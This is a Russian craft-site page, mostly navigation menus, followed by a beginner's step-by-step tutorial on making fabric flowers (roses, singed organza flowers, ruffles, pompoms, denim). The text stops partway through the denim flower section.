title="Эпоксидная смола для творчества: заливка, варианты изделий">Эпоксидная смола для творчества: заливка, варианты изделий</a></li></ul> </li> <li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega"><a rel="nofollow" href="/svoimi-rukami">Своими руками #1</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/svadebnye-bokaly-svoimi-rukami.html" title="14 способов оформления свадебных бокалов своими руками: материалы, мастер-классы">14 способов оформления свадебных бокалов своими руками: материалы, мастер-классы</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/svechi-svoimi-rukami.html" title="Как делать свечи своими руками в домашних условиях: пошаговые мастер-классы">Как делать свечи своими руками в домашних условиях: пошаговые мастер-классы</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dekor-zerkala-svoimi-rukami.html" title="Варианты декора зеркала своими руками: примеры, техника, фото">Варианты декора зеркала своими руками: примеры, техника, фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/foamiran/obodki-iz-foamirana.html" title="Как сделать ободок из фоамирана своими руками: пошаговый мастер-класс с фото">Как сделать ободок из фоамирана своими руками: пошаговый мастер-класс с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/foamiran/kak-sdelat-podsnezhniki-iz-foamirana-svoimi-rukami.html" title="Как сделать подснежники из фоамирана своими руками: мастер-класс с пошаговым фото">Как сделать подснежники из фоамирана своими руками: мастер-класс с пошаговым фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/foamiran/babochki-iz-foamirana.html" title="Бабочки из фоамирана своими руками: пошаговые мастер-классы с фото">Бабочки из фоамирана своими руками: пошаговые мастер-классы с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/foamiran/svetilnik-iz-foamirana-svoimi-rukami.html" title="Как сделать светильники из фоамирана своими руками: пошаговые мастер-классы с фото">Как сделать светильники из фоамирана своими руками: пошаговые мастер-классы с фото</a></li></ul> </li> <li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega"><a rel="nofollow" href="/svoimi-rukami">Своими руками #2</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/foamiran/otkrytka-iz-foamirana-svoimi-rukami.html" title="Открытки из фоамирана своими руками: идеи, пошаговые мастер-классы изготовления с фото">Открытки из фоамирана своими руками: идеи, пошаговые мастер-классы изготовления с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/zakolka-iz-foamirana-svoimi-rukami-dlya-nachinayushchih.html" title="Как сделать заколку из фоамирана своими руками: шаблоны, выкройки, пошаговая инструкция">Как сделать заколку из фоамирана своими руками: шаблоны, выкройки, пошаговая инструкция</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/foamiran/tyulpany-iz-foamirana-svoimi-rukami.html" title="Как сделать тюльпаны из фоамирана: мастер-класс с фото">Как сделать тюльпаны из фоамирана: мастер-класс с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/kak-sdelat-pompon-svoimi-rukami.html" title="Как быстро сделать красивый помпон: пошаговые инструкции, фото">Как быстро сделать красивый помпон: пошаговые инструкции, фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/zajchik-iz-pomponov.html" title="Зайчики из помпонов за несколько минут: пошаговый мастер класс с фото">Зайчики из помпонов за несколько минут: пошаговый мастер класс с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/nastolnye-igry.html" title="Как сделать настольную игру своими руками для игроков разного возраста">Как сделать настольную игру своими руками для игроков разного возраста</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/vazy-iz-plastikovyh-butylok.html" title="Делаем красивые вазы из пластиковых бутылок — пошаговый мастер-класс">Делаем красивые вазы из пластиковых бутылок — пошаговый мастер-класс</a></li></ul> </li> <li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega"><a rel="nofollow" href="/svoimi-rukami">Своими руками #3</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/novogodnie-trafarety-dlya-ukrasheniya-okon.html" title="Делаем новогодние трафареты для украшения окон — мастер-класс от профессионалов">Делаем новогодние трафареты для украшения окон — мастер-класс от профессионалов</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/formaldegid-v-vozduhe-zhilyh-pomeschenij.html" title="Формальдегид в воздухе жилых помещений: откуда идет опасность?">Формальдегид в воздухе жилых помещений: откуда идет опасность?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/krasivye-svechi-iz-voska-svoimi-rukami.html" title="Как сделать красивые свечи из воска своими руками — лучшие идеи с фото">Как сделать красивые свечи из воска своими руками — лучшие идеи с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/vazy-iz-steklyannyh-banok.html" title="Как сделать вазы из стеклянных банок своими руками — лучшие идеи с фото">Как сделать вазы из стеклянных банок своими руками — лучшие идеи с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/shkatulka-svoimi-rukami.html" title="Самые красивые шкатулки своими руками — пошаговый мастер-класс">Самые красивые шкатулки своими руками — пошаговый мастер-класс</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/novogodnie-kompozicii-svoimi-rukami.html" title="Как сделать новогодние композиции своими руками — оригинальные идеи">Как сделать новогодние композиции своими руками — оригинальные идеи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/novogodnij-snegovik-svoimi-rukami.html" title="Новогодние снеговики своими руками — лучшие фото идеи с мастер-классом">Новогодние снеговики своими руками — лучшие фото идеи с мастер-классом</a></li></ul> </li> <li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega"><a rel="nofollow" href="/svoimi-rukami">Своими руками #4</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/novogodnee-mylo-ruchnoj-raboty.html" title="Делаем красивое новогоднее мыло — оригинальный подарок своими руками">Делаем красивое новогоднее мыло — оригинальный подарок своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/mineralnaya-vata-istochnik-opasnyh-veschestv.html" title="Минеральная вата – источник опасных веществ">Минеральная вата – источник опасных веществ</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/svetyashhayasya-voda-kak-sdelat-chudo-zhidkost-v-domashnih-usloviyah.html" title="Светящаяся вода: как сделать чудо-жидкость в домашних условиях?">Светящаяся вода: как сделать чудо-жидкость в домашних условиях?</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/kak-sdelat-pinyatu-foto.html" title="Как сделать пиньяту своими руками, пиньята фото">Как сделать пиньяту своими руками, пиньята фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/pyat-sposobov-sdelat-konvertik-iz-bumagi.html" title="Пять способов сделать конвертик из бумаги своими руками">Пять способов сделать конвертик из бумаги своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/sozdanie-slingobus-svoimi-rukami-master-klass-dlya-nachinayushhih.html" title="Создание слингобус своими руками: мастер-класс для начинающих">Создание слингобус своими руками: мастер-класс для начинающих</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/samyj-effektivnyj-sposob-ustanavlivat-lyuversy-v-domashnih-usloviyah.html" title="Самый эффективный способ устанавливать люверсы в домашних условиях">Самый эффективный способ устанавливать люверсы в домашних условиях</a></li></ul> </li> <li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega"><a rel="nofollow" href="/svoimi-rukami">Своими руками #5</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/kineticheskij-pesok-svoimi-rukami-v-domashnih-usloviyah-retsept.html" title="Кинетический песок своими руками в домашних условиях – рецепт">Кинетический песок своими руками в домашних условиях – рецепт</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/tisnenie-na-kozhe-svoimi-rukami.html" title="Тиснение на коже своими руками">Тиснение на коже своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/delaem-svoimi-rukami-aksessuary-dlya-kukol.html" title="Делаем своими руками аксессуары для кукол">Делаем своими руками аксессуары для кукол</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/kak-svoimi-rukami-sshit-krasivuyu-kuklu-s-litsom-vykrojki-master-klass.html" title="Как своими руками сшить красивую куклу с лицом: выкройки, мастер-класс">Как своими руками сшить красивую куклу с лицом: выкройки, мастер-класс</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/osobennosti-shitya-i-kroya-dlya-nachinayushhih-svoimi-rukami.html" title="Особенности шитья и кроя для начинающих своими руками">Особенности шитья и кроя для начинающих своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/kak-sdelat-vizitku-na-kompyutere-samomu.html" title="Как сделать визитку на компьютере самому">Как сделать визитку на компьютере самому</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/dzhutovaya-filigran-shemy-uzorov-trafarety.html" title="Джутовая филигрань, схемы узоров, трафареты">Джутовая филигрань, схемы узоров, трафареты</a></li></ul> </li> <li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega"><a rel="nofollow" href="/svoimi-rukami">Своими руками #6</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/kak-sdelat-sketchbuk-svoimi-rukami.html" title="Как сделать скетчбук своими руками">Как сделать скетчбук своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podrobnoe-opisanie-shem-pleda-spitsami-dlya-novorozhdennyh-svoimi-rukami.html" title="Подробное описание схем пледа спицами для новорожденных своими руками">Подробное описание схем пледа спицами для новорожденных своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/kak-sdelat-kachestvennyj-fotofon-svoimi-rukami.html" title="Как сделать качественный фотофон своими руками">Как сделать качественный фотофон своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/kakoj-kleevoj-pistolet-luchshe-kupit.html" title="Какой клеевой пистолет лучше купить">Какой клеевой пистолет лучше купить</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/lezhanka-iz-svitera-dlya-kota-svoimi-rukami.html" title="Лежанка из свитера для кота своими руками">Лежанка из свитера для кота своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/kak-sdelat-lajtboks-dlya-predmetnoj-syomki-svoimi-rukami.html" title="Как сделать лайтбокс для предметной съёмки своими руками">Как сделать лайтбокс для предметной съёмки своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/atlasnye-tsvety-iz-lent-svoimi-rukami-poshagovaya-instruktsiya-s-foto.html" title="Атласные цветы из лент своими руками: пошаговая инструкция с фото">Атласные цветы из лент своими руками: пошаговая инструкция с фото</a></li></ul> </li> <li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega"><a rel="nofollow" href="/svoimi-rukami">Своими руками #7</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/butonerka-dlya-zheniha-svoimi-rukami.html" title="Бутоньерка для жениха своими руками">Бутоньерка для жениха своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/izgotovlenie-tsifry-1-na-godik-dlya-malyshej-svoimi-rukami.html" title="Изготовление цифры 1 на годик для малышей своими руками">Изготовление цифры 1 на годик для малышей своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/tsvety-iz-tkani-svoimi-rukami-poshagovo-dlya-nachinayushhih.html" title="Цветы из ткани своими руками: пошагово для начинающих">Цветы из ткани своими руками: пошагово для начинающих</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/tsvety-dlya-podelok-i-ukrashenij-svoimi-rukami-iz-podruchnyh-materialov.html" title="Цветы для поделок и украшений своими руками из подручных материалов">Цветы для поделок и украшений своими руками из подручных материалов</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/oformlenie-svadebnyh-bokalov-svoimi-rukami-s-foto.html" title="Оформление свадебных бокалов своими руками с фото">Оформление свадебных бокалов своими руками с фото</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/pled-iz-pomponov-svoimi-rukami.html" title="Плед из помпонов своими руками">Плед из помпонов своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/buket-nevesty-iz-zhivyh-tsvetov-svoimi-rukami-poshagovyj-urok.html" title="Букет невесты из живых цветов своими руками пошаговый урок">Букет невесты из живых цветов своими руками пошаговый урок</a></li></ul> </li> <li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega"><a rel="nofollow" href="/svoimi-rukami">Своими руками #8</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/sozdanie-kokoshnika-v-domashnih-usloviyah-svoimi-rukami-foto-i-master-klass.html" title="Создание кокошника в домашних условиях своими руками, фото и мастер-класс">Создание кокошника в домашних условиях своими руками, фото и мастер-класс</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/oformlenie-lichnogo-dnevnika-dlya-devochki-i-idei-po-oformleniyu.html" title="Оформление личного дневника для девочки и идеи по оформлению">Оформление личного дневника для девочки и идеи по оформлению</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/priglasheniya-na-den-rozhdeniya-svoimi-rukami-interesnye-idei.html" title="Приглашения на день рождения своими руками: интересные идеи">Приглашения на день рождения своими руками: интересные идеи</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/uchimsya-varit-mylo-v-domashnih-usloviyah.html" title="Учимся варить мыло в домашних условиях">Учимся варить мыло в домашних условиях</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/tehnika-ajris-folding-shemy-shablony-i-plan-izgotovleniya.html" title="Техника айрис фолдинг: схемы, шаблоны и план изготовления">Техника айрис фолдинг: схемы, шаблоны и план изготовления</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/podelka-maminy-sokrovishha-svoimi-rukami.html" title="Поделка «Мамины сокровища» своими руками">Поделка «Мамины сокровища» своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/kak-sdelat-penal-svoimi-rukami.html" title="Как сделать пенал своими руками">Как сделать пенал своими руками</a></li></ul> </li> <li class="menu-item menu-item-has-children menu-item-type-taxonomy menu-item-object-category td-not-mega"><a rel="nofollow" href="/svoimi-rukami">Своими руками #9</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/kak-sshit-plate-svoimi-rukami-legko-bystro-i-bez-vykrojki.html" title="Как сшить платье своими руками: легко, быстро и без выкройки">Как сшить платье своими руками: легко, быстро и без выкройки</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/sozdanie-figurok-iz-sharikov-kolbasok-po-instruktsii-dlya-nachinayushhih.html" title="Создание фигурок из шариков колбасок по инструкции для начинающих">Создание фигурок из шариков колбасок по инструкции для начинающих</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/kak-sdelat-kalyan-svoimi-rukami-v-domashnih-usloviyah.html" title="Как сделать кальян своими руками в домашних условиях">Как сделать кальян своими руками в домашних условиях</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/organajzer-dlya-belya-svoimi-rukami-udobnoe-hranenie-veshhej.html" title="Органайзер для белья своими руками, удобное хранение вещей">Органайзер для белья своими руками, удобное хранение вещей</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/novinki-poleznyh-podelok-vse-svoimi-rukami.html" title="Новинки полезных поделок: все своими руками">Новинки полезных поделок: все своими руками</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/konversy-kedy-krasivyj-sposob-zavyazyvat-shnurki.html" title="Конверсы кеды- красивый способ завязывать шнурки">Конверсы кеды- красивый способ завязывать шнурки</a></li><li class="menu-item menu-item-type-post_type td-not-mega"><a href="/svoimi-rukami/chto-mozhno-sdelat-iz-staryh-dzhinsov-svoimi-rukami-9-idej-s-foto.html" title="Что можно сделать из старых джинсов своими руками? 9 идей с фото">Что можно сделать из старых джинсов своими руками? 9 идей с фото</a></li></ul> </li></ul> </li></ul></div><div class="hd_right"><div class="hd_menu_top"><ul id="menu-verhnee-menyu" class="nav"><li id="menu-item-22500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-22500"><a href="/">Главная</a></li></ul></div></div><div class="clear"></div><div class="hd_bottom_menu"><ul id="menu-menyu-v-sinej-ramke" class="nav"><li id="menu-item-31151" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31151"><a href="/svoimi-rukami">Своими руками</a></li> <li id="menu-item-31152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31152"><a href="/shite">Шитье</a></li> <li id="menu-item-31153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31153"><a href="/vykrojki">Выкройки</a></li> <li id="menu-item-31154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31154"><a href="/risovanie">Рисование</a></li> <li id="menu-item-31155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31155"><a href="/biseropletenie">Бисероплетение</a></li></ul></div><div class="clear"></div></div></div><div class="clear"></div><div id="content"> <div class="wrapper"><div class="content_left"><div class="post"><div class="breadcrumbs"></div><div class="post_title"><h1>Цветы из ткани своими руками: пошагово для начинающих</h1></div><div class="post_body"><div class="post_thumb"></div><div class="flat_pm_start"></div><p><noscript><img class="alignleft" title="Букет тюльпанов из атласных лент" src="/wp-content/auploads/239938/tsvetok-iz-lentochki.jpg" alt="Букет цветов из ленточек" width="300" height="159"></noscript><img class="lazyload alignleft" title="Букет тюльпанов из атласных лент" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20159%22%3E%3C/svg%3E" data-src="/wp-content/auploads/239938/tsvetok-iz-lentochki.jpg" alt="Букет цветов из ленточек" width="300" height="159">Сама идея изготовления цветов из ткани совсем не новая. Однако научиться делать такие украшения очень полезно. С помощью искусственных <a href="/svoimi-rukami/tsvety-dlya-podelok-i-ukrashenij-svoimi-rukami-iz-podruchnyh-materialov.html">цветов</a> можно декорировать открытки, подарки, рамки, платья, украшения для волос. Как сделать цветы из ткани? Фото и мастер-классы помогут в этом вопросе.</p><p></p><div class="mih">...</div><span id="more-28852"></span><div class="social-likes  social_likes_hide" style="margin-bottom: 10px; clear:both;"><div class="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div><div class="facebook" title="Поделиться ссылкой на Фейсбуке">Facebook</div><div class="twitter" title="Поделиться ссылкой в Твиттере">Twitter</div><div class="plusone" title="Поделиться ссылкой в Гугл-плюсе">Google+</div><div class="mailru" title="Поделиться ссылкой в Моём мире">Мой мир</div></div><blockquote class="contents" id="kcmenu"><div class="contents_title">Оглавление:</div><ul class="contents"> <li class="top"><a href="#cvety-iz-tkani-svoimi-rukami-master-klassy">Цветы из ткани своими руками: мастер-классы</a></li> <li style="margin-left:40px;" class="sub sub_1"><a href="#master-klass-1-rozy-iz-tkani-svoimi-rukami">Мастер-класс №1: розы из ткани своими руками</a></li> <li style="margin-left:40px;" class="sub sub_1"><a href="#master-klass-2-iskusstvennye-cvety-iz-organzy-ili-atlasa-svoimi-rukami">Мастер-класс №2: искусственные цветы из органзы или атласа своими руками</a></li> <li style="margin-left:40px;" class="sub sub_1"><a href="#master-klass-3-delaem-cvety-iz-oborok-svoimi-rukami">Мастер-класс №3: делаем цветы из оборок своими руками</a></li> <li style="margin-left:40px;" class="sub sub_1"><a href="#master-klass-4-cvetok-pompon-svoimi-rukami">Мастер-класс №4: цветок-помпон своими руками</a></li> <li style="margin-left:40px;" class="sub sub_1"><a href="#master-klass-5-dzhinsovyy-cvetok-svoimi-rukami">Мастер-класс №5: джинсовый цветок своими руками</a></li> <li style="margin-left:40px;" class="sub sub_1"><a href="#master-klass-6-kol-co-s-rozoy-ih-tes-my">Мастер-класс №6: кольцо с розой их тесьмы</a></li></ul></blockquote> <a class="kc-anchor" name="cvety-iz-tkani-svoimi-rukami-master-klassy"></a><h2>Цветы из ткани своими руками: мастер-классы</h2> <a class="kc-anchor" name="master-klass-1-rozy-iz-tkani-svoimi-rukami"></a><h3>Мастер-класс №1: розы из ткани своими руками</h3><p>Сделать розы из ткани довольно просто. С этим справится даже начинающий. Для этого понадобятся такие материалы:</p><ul class="accentgreen"> <li>Любая ткань.</li> <li>Ножницы.</li> <li>Термопистолет.</li></ul><p><strong>Этапы изготовления:</strong></p><ol class="accentgreen"> <li><noscript><img class="alignright" title="Цветок из ткани своими руками" src="/wp-content/auploads/239927/tsvety-iz-tkani.jpg" alt="Особенности изготовления цветов" width="300" height="300"></noscript><img class="lazyload alignright" title="Цветок из ткани своими руками" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E" data-src="/wp-content/auploads/239927/tsvety-iz-tkani.jpg" alt="Особенности изготовления цветов" width="300" height="300">Режем ткань на полоски. Для изготовления одного цветка потребуется полоса 60–70 см длиной и около 4–5 см шириной. Ширина и длина может варьироваться по желанию.</li> <li>Складываем получившуюся ленту пополам и наносим на ее конец полоску клея в 1,5 см.</li> <li>Начинаем скручивать ленту в трубочку, делая несколько оборотов. Это будет сердцевина розы.</li> <li>Как только трубочка станет достаточно плотной, можно начинать делать лепестки. Для этого полосу ткани складываем по косой наружу и оборачиваем вокруг центра цветка.</li> <li>Продолжаем делать лепестки, каждый раз складывая полоску по косой и оборачивая вокруг центра. Для одного ряда лепестков полосу ткани придется загнуть 3–5 раз. Периодически ряды фиксируются клеем.</li> <li>Когда роза достигнет необходимых размеров нужно опустить оставшийся кусок полоски вниз и закрепить у основания.</li> <li>Можно прикрепить к основе кружочек ткани. Это может быть такая же ткань, из которой сделана роза или фетр.</li> <li>Также можно сделать несколько цветов разных размеров и объединить их в композицию.</li></ol><p>Такие цветы из ткани хорошо будут смотреться в венке как элемент интерьера в стиле шебби-шик, прованс или кантри. Еще они подойдут для украшения <a href="/vykrojki/eksklyuzivnaya-sumka-poshiv-svoimi-rukami.html">сумки</a>, подушки или <a href="/master-klassy/master-klass-dlya-zhenshhin-vyazanoe-plate-spitsami-po-sheme.html">платья</a>, например.</p> <a class="kc-anchor" name="master-klass-2-iskusstvennye-cvety-iz-organzy-ili-atlasa-svoimi-rukami"></a><h3>Мастер-класс №2: искусственные цветы из органзы или атласа своими руками</h3><p>Если посмотреть <strong>на цветы из атласа</strong> или органзы, может показаться, что сделать их очень сложно. Но на самом деле изготовить их могут даже новички.</p><p><strong>Необходимые материалы:</strong></p><ul class="accentgreen"> <li>Свеча.</li> <li>Атласная ткань или органза (розовая или белая).</li> <li>Ножницы.</li> <li>Желтые нитки мулине.</li> <li>Иголка.</li></ul><p>Этапы изготовления:</p><ol class="accentgreen"> <li><noscript><img class="alignright" title="Пошаговая инструкция как делать цветы из ткани" src="/wp-content/auploads/239930/tsvety-iz-lenty-poshagovo.jpg" alt="Как можно сделать цветы из лент" width="300" height="212"></noscript><img class="lazyload alignright" title="Пошаговая инструкция как делать цветы из ткани" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20212%22%3E%3C/svg%3E" data-src="/wp-content/auploads/239930/tsvety-iz-lenty-poshagovo.jpg" alt="Как можно сделать цветы из лент" width="300" height="212">Вырезаем пять кругов из ткани: 4 из них 8–10 см в диаметре и 1 около 5–8 см. Вырезать можно без шаблона, неважно, если будет неровно.</li> <li>Зажигаем свечу и начинаем обрабатывать первую заготовку. Для этого осторожно подносим край вырезанного из ткани круга к пламени и прокручиваем его вокруг своей оси так чтобы все края оплавились. Следует соблюдать осторожность и не подносить ткань очень близко к огню. На всякий случай держите рядом стакан с водой. Если перестараться, края могут почернеть.</li> <li>Теперь берем ножницы и делаем по 4 надреза на каждой из заготовок, как на схеме. Центр при этом должен оставаться целым.</li> <li>Теперь оплавляем получившиеся надрезы. Повторяем это действие с остальными лепестками.</li> <li>Берем 2 большие заготовки и еще раз режем по следующему шаблону. Получаем в два раза больше лепестков.</li> <li>Обрабатываем срезы на этих двух заготовках и откладываем их.</li> <li>Пришло время изготовить тычинки для цветка: наматываем мулине вокруг указательного и среднего пальцев приблизительно в 8 оборотов; перевязываем середину мотка; разрезаем получившиеся петли и расправляем их, если нужно подравниваем.</li> <li>Начинаем собирать вместе все детали изделия. Для начала кладем друг на друга большие детали с четырьмя лепестками, сверху помещаем 2 детали с 8 лепестками и над ними кладем 2 самые маленькие детали.</li> <li>Остается только поместить по центру сделанную ранее тычинку и сшить все слои изделия.</li></ol> <a class="kc-anchor" name="master-klass-3-delaem-cvety-iz-oborok-svoimi-rukami"></a><h3>Мастер-класс №3: делаем цветы из оборок своими руками</h3><p>Чтобы сделать изделие из ткани, необязательно иметь клеевой пистолет, хватит и простой иголки с ниткой.</p><p>Итак<strong>, для изготовления цветка из оборок</strong> нужны такие материалы:</p><ul class="accentgreen"> <li>Любая ткань.</li> <li>Ножницы.</li> <li>Нитка по цвету ткани и иголка.</li> <li>Бусина, пуговица или страза.</li></ul><p><strong>Этапы работы:</strong></p><ol class="accentgreen"> <li><noscript><img class="alignright" title="Цветы из бантика" src="/wp-content/auploads/239941/poshagovoe-rukovodstvo-tsvety-iz-lent.jpg" alt="Цвеы из материала" width="300" height="237"></noscript><img class="lazyload alignright" title="Цветы из бантика" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20237%22%3E%3C/svg%3E" data-src="/wp-content/auploads/239941/poshagovoe-rukovodstvo-tsvety-iz-lent.jpg" alt="Цвеы из материала" width="300" height="237">Ткань режем на ленты приблизительно 30 см в длину и 7–8 см в ширину. По желанию размеры могут быть другими, чтобы сделать более крупные или мелкие цветы.</li> <li>Складываем ленту пополам вдоль и отутюживаем место сгиба.</li> <li>Прошиваем иголкой нижнюю часть заготовки.</li> <li>Аккуратно стягиваем заготовку в гармошку.</li> <li>Замыкаем гармошку в круг, соединив концы ленты парой стежков.</li> <li>Прикрепляем в центре получившегося цветка бусину или пуговицу.</li></ol><p>Такими искусственными цветами можно украсить, например, платье, аксессуары для волос или подушки.</p> <a class="kc-anchor" name="master-klass-4-cvetok-pompon-svoimi-rukami"></a><h3>Мастер-класс №4: цветок-помпон своими руками</h3><p>Для изготовления объемного цветка потребуются такие материалы:</p><ul class="accentgreen"> <li>Ткань (подойдет любая мягкая ткань).</li> <li>Термопистолет.</li> <li>Фетр.</li> <li>Ножницы.</li></ul><p><strong>Этапы работы:</strong></p><ol class="accentgreen"> <li><noscript><img class="alignright" title="Великолепие искусственных цветов из ленточек" src="/wp-content/auploads/239934/sdelat-cvety-iz-lent-svoimi-rukami.jpg" alt="Искусственные цветы из лент" width="300" height="114"></noscript><img class="lazyload alignright" title="Великолепие искусственных цветов из ленточек" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20114%22%3E%3C/svg%3E" data-src="/wp-content/auploads/239934/sdelat-cvety-iz-lent-svoimi-rukami.jpg" alt="Искусственные цветы из лент" width="300" height="114">Складываем ткань в 3–4 раза и вырезаем 20–30 кругов по 4 см в диаметре. Это будущие лепестки цветка. Круги необязательно должны быть идеальной формы.</li> <li>Из <a href="/shite/tkani/fetr-izdeliya-iz-materiala-osobennosti-rukodeliya.html">фетра</a> делаем круг такого же диаметра. Он будет служить основанием цветка.</li> <li>Складываем один из кругов ткани пополам, потом складываем его пополам еще раз.</li> <li>К центру основания из фетра кончиком приклеиваем получившуюся заготовку.</li> <li>Продолжаем приклеивать заготовки, пока не получится цветок.</li></ol> <a class="kc-anchor" name="master-klass-5-dzhinsovyy-cvetok-svoimi-rukami"></a><h3>Мастер-класс №5: джинсовый цветок своими руками</h3><p>Необходимые для изготовления материалы:</p><ul class="accentgreen"> <li>Джинсовая ткань.</li> <li>Кружево.</li> <li>Клей.</li> <li>Булавка.</li> <li>Иголка с ниткой.</li> <li>Бусинка.</li></ul><p><strong>Этапы работы:</strong></p><ol class="accentgreen"> <li><noscript><img class="alignright" title="Цветы из ткани лент" src="/wp-content/auploads/239939/poshagovaya-instrukciya-kak-sdelat-cvetok-iz-tkani-kazanshi.jpg" alt="Как из лент сделать цветы" width="300" height="306"></noscript><img class="lazyload alignright" title="Цветы из ткани лент" 